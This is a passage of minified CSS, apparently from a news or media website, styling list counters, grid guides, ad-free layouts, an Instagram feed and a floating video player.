.m-list-counter.mm-list-counter--gallery-slide::before,.has-custom-styles .m-list-counter.mm-list-counter--has-suffix{background-color:var(--list_counter_background_color,inherit);border-color:var(--list_counter_border_color,inherit);border-radius:var(--list_counter_border_radius,inherit);border-style:var(--list_counter_border_style,inherit);border-width:var(--list_counter_border_width,inherit);color:var(--list_counter_color,inherit);content:" ";display:list-item;font-family:var(--list_counter_font_family, inherit);font-size:var(--list_counter_font_size, inherit);font-weight:var(--list_counter_font_weight,inherit);letter-spacing:var(--list_counter_letter_spacing, inherit);line-height:var(--list_counter_line_height, inherit);list-style-position:var(--list_counter_list_style_position,inherit);list-style-type:var(--list_counter_list_style_type,inherit);margin:var(--list_counter_margin,inherit);padding:var(--list_counter_padding,inherit);text-align:var(--list_counter_text_align,inherit);text-transform:var(--list_counter_text_transform,inherit)}@media only screen and (min-width:675px),print{.has-custom-styles .m-list-counter.mm-list-counter--gallery-slide::before,.has-custom-styles .m-list-counter.mm-list-counter--has-suffix{background-color:var(--list_counter_size_b_background_color,var(--list_counter_background_color,inherit));border-color:var(--list_counter_size_b_border_color,var(--list_counter_border_color,inherit));border-radius:var(--list_counter_size_b_border_radius,var(--list_counter_border_radius,inherit));border-style:var(--list_counter_size_b_border_style,var(--list_counter_border_style,inherit));border-width:var(--list_counter_size_b_border_width,var(--list_counter_border_width,inherit));color:var(--list_counter_size_b_color,var(--list_counter_color,inherit));font-family:var(--list_counter_size_b_font_family, var(--list_counter_font_family, inherit));font-size:var(--list_counter_size_b_font_size, var(--list_counter_font_size, inherit));font-weight:var(--list_counter_size_b_font_weight,var(--list_counter_font_weight,inherit));letter-spacing:var(--list_counter_size_b_letter_spacing, var(--list_counter_letter_spacing, inherit));line-height:var(--list_counter_size_b_line_height, var(--list_counter_line_height, inherit));list-style-position:var(--list_counter_size_b_list_style_position,var(--list_counter_list_style_position,inherit));list-style-type:var(--list_counter_size_b_list_style_type,var(--list_counter_list_style_type,inherit));margin:var(--list_counter_size_b_margin,var(--list_counter_margin,inherit));padding:var(--list_counter_size_b_padding,var(--list_counter_padding,inherit));text-align:var(--list_counter_size_b_text_align,var(--list_counter_text_align,inherit));text-transform:var(--list_counter_size_b_text_transform,var(--list_counter_text_transform,inherit))}}@media only screen and (min-width:1240px){.has-custom-styles .m-list-counter.mm-list-counter--gallery-slide::before,.has-custom-styles .m-list-counter.mm-list-counter--has-suffix{background-color:var(--list_counter_size_c_background_color,var(--list_counter_size_b_background_color,var(--list_counter_background_color,inherit)));border-color:var(--list_counter_size_c_border_color,var(--list_counter_size_b_border_color,var(--list_counter_border_color,inherit)));border-radius:var(--list_counter_size_c_border_radius,var(--list_counter_size_b_border_radius,var(--list_counter_border_radius,inherit)));border-style:var(--list_counter_size_c_border_style,var(--list_counter_size_b_border_style,var(--list_counter_border_style,inherit)));border-width:var(--list_counter_size_c_border_width,var(--list_counter_size_b_border_width,var(--list_counter_border_width,inherit)));color:var(--list_counter_size_c_color,var(--list_counter_size_b_color,var(--list_counter_color,inherit)));font-family:var(--list_counter_size_c_font_family, var(--list_counter_size_b_font_family, var(--list_counter_font_family, inherit)));font-size:var(--list_counter_size_c_font_size, var(--list_counter_size_b_font_size, var(--list_counter_font_size, inherit)));font-weight:var(--list_counter_size_c_font_weight,var(--list_counter_size_b_font_weight,var(--list_counter_font_weight,inherit)));letter-spacing:var(--list_counter_size_c_letter_spacing, var(--list_counter_size_b_letter_spacing, var(--list_counter_letter_spacing, inherit)));line-height:var(--list_counter_size_c_line_height, var(--list_counter_size_b_line_height, var(--list_counter_line_height, inherit)));list-style-position:var(--list_counter_size_c_list_style_position,var(--list_counter_size_b_list_style_position,var(--list_counter_list_style_position,inherit)));list-style-type:var(--list_counter_size_c_list_style_type,var(--list_counter_size_b_list_style_type,var(--list_counter_list_style_type,inherit)));margin:var(--list_counter_size_c_margin,var(--list_counter_size_b_margin,var(--list_counter_margin,inherit)));padding:var(--list_counter_size_c_padding,var(--list_counter_size_b_padding,var(--list_counter_padding,inherit)));text-align:var(--list_counter_size_c_text_align,var(--list_counter_size_b_text_align,var(--list_counter_text_align,inherit)));text-transform:var(--list_counter_size_c_text_transform,var(--list_counter_size_b_text_transform,var(--list_counter_text_transform,inherit)))}}.has-custom-styles .m-list-counter[class*=mm-list-counter--show-totals-]{display:initial}.has-custom-styles .m-list-counter .m-list-counter--suffix-a .m-list-counter--suffix-content{color:var(--list_counter_suffix_color,inherit);display:var(--list_counter_suffix_display,inherit);font-family:var(--list_counter_suffix_font_family, inherit);font-size:var(--list_counter_suffix_font_size, inherit);font-weight:var(--list_counter_suffix_font_weight,inherit);letter-spacing:var(--list_counter_suffix_letter_spacing, inherit)}.has-custom-styles .m-list-counter .m-list-counter--suffix-b .m-list-counter--suffix-content{color:var(--list_counter_size_b_suffix_color,var(--list_counter_suffix_color,inherit));display:var(--list_counter_size_b_suffix_display,var(--list_counter_suffix_display,inherit));font-family:var(--list_counter_size_b_suffix_font_family, var(--list_counter_suffix_font_family, inherit));font-size:var(--list_counter_size_b_suffix_font_size, var(--list_counter_suffix_font_size, inherit));font-weight:var(--list_counter_size_b_suffix_font_weight,var(--list_counter_suffix_font_weight,inherit));letter-spacing:var(--list_counter_size_b_suffix_letter_spacing, var(--list_counter_suffix_letter_spacing, inherit))}.has-custom-styles .m-list-counter .m-list-counter--suffix-c .m-list-counter--suffix-content{color:var(--list_counter_size_c_suffix_color,var(--list_counter_size_b_suffix_color,var(--list_counter_suffix_color,inherit)));display:var(--list_counter_size_c_suffix_display,var(--list_counter_size_b_suffix_display,var(--list_counter_suffix_display,inherit)));font-family:var(--list_counter_size_c_suffix_font_family, var(--list_counter_size_b_suffix_font_family, var(--list_counter_suffix_font_family, inherit)));font-size:var(--list_counter_size_c_suffix_font_size, var(--list_counter_size_b_suffix_font_size, var(--list_counter_suffix_font_size, inherit)));font-weight:var(--list_counter_size_c_suffix_font_weight,var(--list_counter_size_b_suffix_font_weight,var(--list_counter_suffix_font_weight,inherit)));letter-spacing:var(--list_counter_size_c_suffix_letter_spacing, var(--list_counter_size_b_suffix_letter_spacing, var(--list_counter_suffix_letter_spacing, inherit)))}.has-custom-styles .m-list-counter.mm-list-counter--flanking{border-style:none}.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content{align-items:center;display:flex;gap:calc(var(--list_counter_flanking_gap,20px)*1px)}.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content span{max-width:80%}.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::after,.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::before{border-color:var(--list_counter_border_color,inherit);border-style:var(--list_counter_border_style,inherit);border-width:var(--list_counter_border_width,inherit);content:" ";flex:1 1 auto;height:calc(var(--list_counter_flanking_pseudo_element_height,0)*1px)}@media only screen and (min-width:675px),print{.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::after,.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::before{border-color:var(--list_counter_size_b_border_color,var(--list_counter_border_color,inherit));border-style:var(--list_counter_size_b_border_style,var(--list_counter_border_style,inherit));border-width:var(--list_counter_size_b_border_width,var(--list_counter_border_width,inherit))}}@media only screen and (min-width:1240px){.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::after,.has-custom-styles .m-list-counter.mm-list-counter--flanking .m-list-counter--suffix-content::before{border-color:var(--list_counter_size_c_border_color,var(--list_counter_size_b_border_color,var(--list_counter_border_color,inherit)));border-style:var(--list_counter_size_c_border_style,var(--list_counter_size_b_border_style,var(--list_counter_border_style,inherit)));border-width:var(--list_counter_size_c_border_width,var(--list_counter_size_b_border_width,var(--list_counter_border_width,inherit)))}}.has-custom-styles .m-list-counter .m-list-counter--totals{display:var(--list_counter_suffix_display,inherit)}@media only screen and (min-width:675px),print{.has-custom-styles .m-list-counter .m-list-counter--totals{display:var(--list_counter_size_b_suffix_display,var(--list_counter_suffix_display,inherit))}}@media only screen and (min-width:1240px){.has-custom-styles .m-list-counter .m-list-counter--totals{display:var(--list_counter_size_c_suffix_display,var(--list_counter_size_b_suffix_display,var(--list_counter_suffix_display,inherit)))}}.mm-list-counter--heading-inline .m-list-counter--heading{display:flex}.mm-list-counter--heading-inline .m-list-counter--heading :first-child{flex:1}.mm-list-counter--heading-inline .m-list-counter--heading :nth-child(2){flex:10}.mm-list-counter--heading-block .m-list-counter--heading{display:block}@media only screen and (min-width:675px),print{.mm-list-counter--heading-size-b-inline .m-list-counter--heading{display:flex}.mm-list-counter--heading-size-b-block .m-list-counter--heading{display:block}}@media only screen and (min-width:1240px){.mm-list-counter--heading-size-c-inline .m-list-counter--heading{display:flex}.mm-list-counter--heading-size-c-block .m-list-counter--heading{display:block}}.ng-cloak,.ng-hide,.x-ng-cloak,[data-ng-cloak],[ng-cloak],[ng\:cloak],[x-ng-cloak]{display:none!important}@media only screen and (max-width:674px){.not-size-a{display:none!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.not-size-b{display:none!important}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.not-size-c{display:none!important}}@media only screen and (min-width:1680px)and (min-height:1050px){.not-size-d{display:none!important}}.m-sodo-component{display:block}.mm-sodo-component--selfserviceportal{width:100%}.mm-sodo-component--drafttracker{min-height:900px;width:100%}.mm-sodo-component--golfrankingstable{min-height:4500px;width:100%}.mm-sodo-component--drafttracker-compact{min-height:unset}.mm-sodo-component--medaltracker{width:100%}.mm-sodo-component--universaltopnav .m-sodo-component--container{z-index:41}.is-detail-page .is-fnp-floating .mm-sodo-component--universaltopnav{transform:translateY(-100%)}.mm-sodo-component--bitcointicker{width:100%}@media only screen and (max-width:674px){.mm-sodo-component--bitcointicker{padding-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-sodo-component--bitcointicker{padding-top:20px}}.mm-sodo-component--gameheader{flex:1 1 40%;max-width:380px}@media only screen and (max-width:674px){.mm-sodo-component--gameheader{flex:1 1 70%;max-width:250px}}.mm-sodo-component--aapportfolio{width:100%}.mm-sodo-component--tickerwatchlist{width:100%}body.guides-active::after,body.guides-active::before{border:0 solid rgba(255,0,255,.33);content:"";height:100vh;position:fixed;top:0;width:0;z-index:41;border-width:0 1px}@media only screen and (max-width:674px){body.guides-active::after,body.guides-active::before{width:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active::after,body.guides-active::before{width:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active::after,body.guides-active::before{width:30px}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active::after,body.guides-active::before{width:30px}}@media only screen and (max-width:674px){body.guides-active::before{left:calc((100% - 100%)/ 2)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active::before{left:calc((100% - 100%)/ 2)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active::before{left:calc((100% - 1160px)/ 2)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active::before{left:calc((100% - 1200px)/ 2)}}@media only screen and (max-width:674px){body.guides-active::after{right:calc((100% - 100%)/ 2)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active::after{right:calc((100% - 100%)/ 2)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active::after{right:calc((100% - 1160px)/ 2)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active::after{right:calc((100% - 1200px)/ 2)}}body.guides-active .m-off-canvas--pusher::before{border:0 solid rgba(255,0,255,.33);content:"";height:100vh;position:fixed;top:0;width:0;z-index:41;border-color:rgba(255,0,255,.1);border-right-width:20px;left:50%;margin-left:-10px}body.guides-active .m-footer::after,body.guides-active .m-footer::before,body.guides-active .m-off-canvas--container::after,body.guides-active .m-off-canvas--container::before,body.guides-active .m-off-canvas--content-inner::after,body.guides-active .m-off-canvas--content-inner::before,body.guides-active .m-off-canvas--content::after,body.guides-active .m-off-canvas--content::before,body.guides-active .m-page-container::after,body.guides-active .m-page-container::before,body.guides-active .m-page::after,body.guides-active .m-page::before{border:0 solid rgba(255,0,255,.33);content:"";height:100vh;position:fixed;top:0;width:0;z-index:41}body.guides-active .m-footer::before,body.guides-active .m-off-canvas--container::before,body.guides-active .m-off-canvas--content-inner::before,body.guides-active .m-off-canvas--content::before,body.guides-active .m-page-container::before,body.guides-active .m-page::before{border-left-width:20px;left:50%}body.guides-active .m-footer::after,body.guides-active .m-off-canvas--container::after,body.guides-active .m-off-canvas--content-inner::after,body.guides-active .m-off-canvas--content::after,body.guides-active .m-page-container::after,body.guides-active .m-page::after{border-right-width:20px;right:50%}body.guides-active .m-off-canvas--container::after,body.guides-active .m-off-canvas--container::before,body.guides-active .m-off-canvas--content-inner::after,body.guides-active .m-off-canvas--content-inner::before,body.guides-active .m-page::after,body.guides-active .m-page::before{border-color:rgba(0,0,255,.1)}@media only screen and (max-width:674px){body.guides-active .m-off-canvas--container::after,body.guides-active .m-off-canvas--container::before,body.guides-active .m-off-canvas--content-inner::after,body.guides-active .m-off-canvas--content-inner::before,body.guides-active .m-page::after,body.guides-active .m-page::before{content:none}}body.guides-active .m-footer::after,body.guides-active .m-footer::before,body.guides-active .m-off-canvas--content::after,body.guides-active .m-off-canvas--content::before,body.guides-active .m-page-container::after,body.guides-active .m-page-container::before{border-color:rgba(255,0,255,.1)}@media only screen and (max-width:674px){body.guides-active .m-off-canvas--container::before{margin-left:calc((100% - 40px + 20px)/ 12*1 - 10px)}body.guides-active .m-off-canvas--container::after{margin-right:calc((100% - 40px + 20px)/ 12*1 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-off-canvas--container::before{margin-left:calc((100% - 60px + 20px)/ 12*1 - 10px)}body.guides-active .m-off-canvas--container::after{margin-right:calc((100% - 60px + 20px)/ 12*1 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-off-canvas--container::before{margin-left:calc((1160px - 60px + 20px)/ 12*1 - 10px)}body.guides-active .m-off-canvas--container::after{margin-right:calc((1160px - 60px + 20px)/ 12*1 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-off-canvas--container::before{margin-left:calc((1200px - 60px + 20px)/ 12*1 - 10px)}body.guides-active .m-off-canvas--container::after{margin-right:calc((1200px - 60px + 20px)/ 12*1 - 10px)}}@media only screen and (max-width:674px){body.guides-active .m-off-canvas--content::before{margin-left:calc((100% - 40px + 20px)/ 12*2 - 10px)}body.guides-active .m-off-canvas--content::after{margin-right:calc((100% - 40px + 20px)/ 12*2 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-off-canvas--content::before{margin-left:calc((100% - 60px + 20px)/ 12*2 - 10px)}body.guides-active .m-off-canvas--content::after{margin-right:calc((100% - 60px + 20px)/ 12*2 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-off-canvas--content::before{margin-left:calc((1160px - 60px + 20px)/ 12*2 - 10px)}body.guides-active .m-off-canvas--content::after{margin-right:calc((1160px - 60px + 20px)/ 12*2 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-off-canvas--content::before{margin-left:calc((1200px - 60px + 20px)/ 12*2 - 10px)}body.guides-active .m-off-canvas--content::after{margin-right:calc((1200px - 60px + 20px)/ 12*2 - 10px)}}@media only screen and (max-width:674px){body.guides-active .m-off-canvas--content-inner::before{margin-left:calc((100% - 40px + 20px)/ 12*3 - 10px)}body.guides-active .m-off-canvas--content-inner::after{margin-right:calc((100% - 40px + 20px)/ 12*3 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-off-canvas--content-inner::before{margin-left:calc((100% - 60px + 20px)/ 12*3 - 10px)}body.guides-active .m-off-canvas--content-inner::after{margin-right:calc((100% - 60px + 20px)/ 12*3 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-off-canvas--content-inner::before{margin-left:calc((1160px - 60px + 20px)/ 12*3 - 10px)}body.guides-active .m-off-canvas--content-inner::after{margin-right:calc((1160px - 60px + 20px)/ 12*3 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-off-canvas--content-inner::before{margin-left:calc((1200px - 60px + 20px)/ 12*3 - 10px)}body.guides-active .m-off-canvas--content-inner::after{margin-right:calc((1200px - 60px + 20px)/ 12*3 - 10px)}}@media only screen and (max-width:674px){body.guides-active .m-page-container::before{margin-left:calc((100% - 40px + 20px)/ 12*4 - 10px)}body.guides-active .m-page-container::after{margin-right:calc((100% - 40px + 20px)/ 12*4 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-page-container::before{margin-left:calc((100% - 60px + 20px)/ 12*4 - 10px)}body.guides-active .m-page-container::after{margin-right:calc((100% - 60px + 20px)/ 12*4 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-page-container::before{margin-left:calc((1160px - 60px + 20px)/ 12*4 - 10px)}body.guides-active .m-page-container::after{margin-right:calc((1160px - 60px + 20px)/ 12*4 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-page-container::before{margin-left:calc((1200px - 60px + 20px)/ 12*4 - 10px)}body.guides-active .m-page-container::after{margin-right:calc((1200px - 60px + 20px)/ 12*4 - 10px)}}@media only screen and (max-width:674px){body.guides-active .m-page::before{margin-left:calc((100% - 40px + 20px)/ 12*5 - 10px)}body.guides-active .m-page::after{margin-right:calc((100% - 40px + 20px)/ 12*5 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-page::before{margin-left:calc((100% - 60px + 20px)/ 12*5 - 10px)}body.guides-active .m-page::after{margin-right:calc((100% - 60px + 20px)/ 12*5 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-page::before{margin-left:calc((1160px - 60px + 20px)/ 12*5 - 10px)}body.guides-active .m-page::after{margin-right:calc((1160px - 60px + 20px)/ 12*5 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-page::before{margin-left:calc((1200px - 60px + 20px)/ 12*5 - 10px)}body.guides-active .m-page::after{margin-right:calc((1200px - 60px + 20px)/ 12*5 - 10px)}}@media only screen and (max-width:674px){body.guides-active .m-footer::before{margin-left:calc((100% - 40px + 20px)/ 12*6 - 10px)}body.guides-active .m-footer::after{margin-right:calc((100% - 40px + 20px)/ 12*6 - 10px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{body.guides-active .m-footer::before{margin-left:calc((100% - 60px + 20px)/ 12*6 - 10px)}body.guides-active .m-footer::after{margin-right:calc((100% - 60px + 20px)/ 12*6 - 10px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){body.guides-active .m-footer::before{margin-left:calc((1160px - 60px + 20px)/ 12*6 - 10px)}body.guides-active .m-footer::after{margin-right:calc((1160px - 60px + 20px)/ 12*6 - 10px)}}@media only screen and (min-width:1680px)and (min-height:1050px){body.guides-active .m-footer::before{margin-left:calc((1200px - 60px + 20px)/ 12*6 - 10px)}body.guides-active .m-footer::after{margin-right:calc((1200px - 60px + 20px)/ 12*6 - 10px)}}@media only screen and (min-width:675px),print{.h-visible-a-only{display:none}}@media only screen and (max-width:674px){.h-visible-b-only{display:none}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.h-visible-b-only{display:none}}@media only screen and (max-width:674px){.h-visible-c-only{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.h-visible-c-only{display:none}}.h-hidden{display:none!important}@media only screen and (max-width:674px){.h-hidden-a-only{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.h-hidden-b-only{display:none}}@media only screen and (min-width:1240px){.h-hidden-c-only{display:none}}.is-ad-free .l-grid--ad-card,.is-ad-free .m-advertisement,.is-ad-free .m-aside-rail,.is-ad-free .m-aside-rail--sticky-ad,.is-ad-free .m-fixedbottom-ad,.is-ad-free .m-gallery-overlay--ad-right,.is-ad-free .m-gallery-overlay--ad-top,.is-ad-free .m-header-ad,.is-ad-free .m-in-content-ad,.is-ad-free .m-in-content-ad-row,.is-ad-free .m-longform-gallery--ad-container,.is-ad-free .m-pubex,.is-ad-free .m-sidebar-ad,.is-ad-free .m-taboola{display:none}.is-ad-free .m-brand-engagement{display:none}.is-ad-free .m-brand-engagement.mm-brand-engagement--premium{display:block}.is-ad-free .has-ad-right .m-gallery-overlay--scroll-wrap{right:0}.is-ad-free .has-ad-top .m-gallery-overlay--scroll-wrap{top:0}@media only screen and (min-width:1240px){.is-ad-free .lm-grid--with-right-rail{display:block}}@media only screen and (min-width:1240px){.is-ad-free .l-grid--content-body{margin:0 auto;width:780px}}.is-ad-free .l-grid--rail{display:none}#sp_privacy_manager_container{z-index:5000043!important}phoenix-instagram-feed .m-instagram--items{display:grid;flex-wrap:wrap;grid-template-columns:repeat(var(--item-length,6),1fr);justify-content:center}@media only screen and (max-width:674px){phoenix-instagram-feed .m-instagram--items{grid-template-columns:repeat(2,1fr)}}phoenix-instagram-feed .m-instagram--item{margin:5px;position:relative}phoenix-instagram-feed .m-instagram--item img{width:100%}phoenix-instagram-feed .m-instagram--icon{align-items:center;color:#fff;display:flex;font-weight:600;height:100%;justify-content:center;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:100}phoenix-instagram-feed .m-instagram--icon:hover{background-color:rgba(0,0,0,.38);opacity:1}phoenix-video-float .jwplayer{z-index:32}phoenix-video-float .jw-flag-floating .jw-wrapper{animation-name:none!important;bottom:auto!important;left:auto!important;position:fixed;right:10px!important;top:10px!important;top:calc(var(--balloon-header-height,0) + 10px)!important;transition:top .5s ease}@media only screen and (max-width:674px){phoenix-video-float .jw-flag-floating .jw-wrapper{margin-top:0!important;max-width:285px!important}phoenix-video-float .jw-flag-floating .jw-wrapper .jw-float-bar{visibility:hidden}}@media only screen and (min-width:675px)and (max-width:1239px),print{phoenix-video-float .jw-flag-floating .jw-wrapper .jw-float-bar{visibility:hidden}}@media only screen and (min-width:675px),print{phoenix-video-float .jw-flag-floating .jw-wrapper{left:10px!important;right:auto!important}}@media only screen and (min-width:1240px){phoenix-video-float .jw-flag-floating .jw-wrapper{bottom:122px!important;left:initial!important;position:fixed;right:0!important;top:initial!important}.is-video-footer-enabled phoenix-video-float .jw-flag-floating .jw-wrapper{bottom:163px!important}}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float{display:block;width:400px}@media only screen and (max-width:674px){phoenix-video-float .jw-flag-floating+.m-video-player--footer-float{font-size:75%;left:auto!important;line-height:1.2em;right:10px!important;top:151px;top:calc(var(--balloon-header-height,0) + 151px);transition:top .5s ease;width:285px}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-meta a{max-width:285px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-meta a::before{content:"";margin-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{phoenix-video-float .jw-flag-floating+.m-video-player--footer-float{left:10px;top:225px;top:calc(var(--balloon-header-height,0) + 225px)}}@media only screen and (min-width:1240px){phoenix-video-float .jw-flag-floating+.m-video-player--footer-float{border-radius:0 0 10px 10px;bottom:122px!important;left:initial!important;max-height:65px;position:fixed;right:0!important;top:initial!important;width:400px}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-meta a{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-meta a::before{content:"";margin-right:0}.m-detail--body-item-inline phoenix-video-float .jw-flag-floating+.m-video-player--footer-float{bottom:90px!important}}phoenix-video-float .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-container{width:100%}@media only screen and (min-width:1240px){.is-detail-page .is-video-footer-enabled .jw-flag-floating .jw-wrapper::before{border-radius:10px 10px 0 0!important}}@media only screen and (min-width:1240px){.is-detail-page .is-video-footer-enabled .jw-flag-floating .jw-wrapper{bottom:163px!important}}@media only screen and (min-width:1240px){.is-detail-page.is-sidebar-enabled .is-video-footer-enabled .jw-flag-floating .jw-wrapper{bottom:163px!important}}.is-detail-page .jw-flag-floating .jw-wrapper{left:calc(50% - 111.1111111111px)!important;max-width:222.2222222222px!important;width:222.2222222222px!important;right:auto!important;top:0!important;transition:top .5s ease}@media only screen and (max-width:674px){.is-detail-page .jw-flag-floating .jw-wrapper{margin-top:0}}.is-detail-page .jw-flag-floating .jw-wrapper::before{background-color:rgba(0,0,0,.9);bottom:0;box-shadow:0 2px 4px rgba(0,0,0,.33);content:" ";left:50%;position:absolute;top:0;width:110vw}@media only screen and (max-width:674px){.is-detail-page .jw-flag-floating .jw-wrapper::before{transform:translateX(-50%)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-detail-page .jw-flag-floating .jw-wrapper::before{transform:translateX(-50%)}}@media only screen and (min-width:675px),print{.is-detail-page .jw-flag-floating .jw-wrapper{left:calc(50% - 133.3333333333px)!important;max-width:266.6666666667px!important;width:266.6666666667px!important}}@media only screen and (min-width:1240px){.is-detail-page .jw-flag-floating .jw-wrapper{left:calc(50% - 226.6666666667px)!important;max-width:453.3333333333px!important;width:453.3333333333px!important;bottom:122px!important;left:initial!important;position:fixed;right:0!important;top:initial!important}}.is-detail-page .jw-flag-floating .jw-wrapper .jw-float-bar{border-radius:10px 10px 0 0;top:-32px}.is-detail-page .jw-flag-floating+.m-video-player--footer-float{left:0!important;right:0!important;top:125px;width:100%}@media only screen and (min-width:675px),print{.is-detail-page .jw-flag-floating+.m-video-player--footer-float{top:150px}}@media only screen and (min-width:1240px){.is-detail-page .jw-flag-floating+.m-video-player--footer-float{left:initial!important;top:255px;width:453.3333333333px}}.is-detail-page .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-container{margin:0 auto;width:100%}@media only screen and (max-width:674px){.is-detail-page .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-container{padding:5px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-detail-page .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-container{width:620px}}@media only screen and (min-width:1240px){.is-detail-page .jw-flag-floating+.m-video-player--footer-float .m-video-player--footer-container{left:initial!important;top:initial!important;width:453.3333333333px}}.is-detail-page.is-sidebar-enabled .jw-flag-floating .jw-wrapper{left:calc(50% - 111.1111111111px)!important}@media only screen and (min-width:675px),print{.is-detail-page.is-sidebar-enabled .jw-flag-floating .jw-wrapper{left:calc(50% - 133.3333333333px)!important}}@media only screen and (min-width:1240px){.is-detail-page.is-sidebar-enabled .jw-flag-floating .jw-wrapper{bottom:122px!important;left:initial!important;position:fixed;right:0!important}}@media only screen and (min-width:1240px){.is-detail-page.is-sidebar-enabled .jw-flag-floating+.m-video-player--footer-float{box-shadow:0 2px 4px rgba(0,0,0,.33);left:initial!important;right:0!important;width:453.3333333333px}}@media only screen and (max-width:674px){.is-sticky-nav-visible:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:50px10px!important;top:calc(max(var(--balloon-header-height,0),50px) + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-sticky-nav-visible:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:50px10px!important;top:calc(max(var(--balloon-header-height,0),50px) + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-sticky-nav-visible:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:60px10px!important;top:calc(max(var(--balloon-header-height,0),60px) + 10px)!important}}@media only screen and (max-width:674px){.is-sticky-nav-visible:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:275px!important;top:calc(max(var(--balloon-header-height,0),50px) + 151px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-sticky-nav-visible:not(.is-detail-page) .jw-flag-floating+.m-video-player--footer-float{top:285px!important;top:calc(max(var(--balloon-header-height,0),60px) + 225px)!important}}@media only screen and (max-width:674px){.mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 10px)!important}}@media only screen and (max-width:674px){.mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating+.m-video-player--footer-float{top:289px!important;top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 151px + 10px)!important}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-universal-nav-enabled:not(.is-detail-page).is-balloon-header-active .jw-flag-floating+.m-video-player--footer-float{top:calc(max(var(--balloon-header-height,0),var(--universal_nav_height,0)) + 225px + 10px)!important}}@media only screen and (max-width:674px){.mm-universal-nav-enabled:not(.is-detail-page) .jw-flag-floating .jw-wrapper{top:64px10px!important;top:calc(var(--balloon-header-height,0) + var(--universal_nav_height,0) + 10px)!important}}@media only screen and (min-width:675px)and 